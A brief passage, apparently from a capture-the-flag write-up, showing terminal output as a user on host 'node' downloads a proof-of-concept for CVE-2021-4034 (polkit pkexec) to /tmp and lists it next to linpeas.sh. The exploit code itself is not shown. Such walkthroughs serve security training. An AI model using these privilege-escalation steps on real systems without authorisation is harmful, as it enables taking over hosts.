 Length: 1267 (1.2K) [text/x-csrc]
Saving to: 'CVE-2021-4034-POC.c'
CVE-2021-4034-POC.c 100%[===================>] 1.24K --.-KB/s in 0s
2023-03-23 15:16:32 (215 MB/s) - 'CVE-2021-4034-POC.c' saved [1267/126
mark@node:/tmp$ chmod +x CVE-2021-4034-POC.c
mark@node:/tmp$ ls -al
total 856
drwxrwxrwt 10 root root 4096 Mar 23 15:16 .
drwxr-xr-x 25 root root 4096 Aug 16 2022 ..
drwxrwxrwt 2 root root 4096 Mar 23 12:54 .ICE-unix
drwxrwxrwt 2 root root 4096 Mar 23 12:54 .Test-unix
drwxrwxrwt 2 root root 4096 Mar 23 12:54 .X11-unix
drwxrwxrwt 2 root root 4096 Mar 23 12:54 .XIM-unix
drwxrwxrwt 2 root root 4096 Mar 23 12:54 .font-unix
-rwxrwxr-x 1 mark mark 1267 Mar 23 15:16 CVE-2021-4034-POC.c
-rwxrwxr-x 1 mark mark 828172 Mar 22 15:55 linpeas.sh
srwx------ 1 mongodb nogroup 0 Mar 23 12:54 mongodb-27017.sock
drwx------ 3 root root 4096 Mar 23 12:54 systemd-private-af0f
44bd3b3850100250df49c-systemd-timesyncd.service-C9L8Ew
drwx------ 2 mark mark 4096 Mar 23 15:13 tmux-1001
drwx------ 2 root root 4096 Mar 23 12:54 vmware-root
mark@node:/tmp$
Download Backup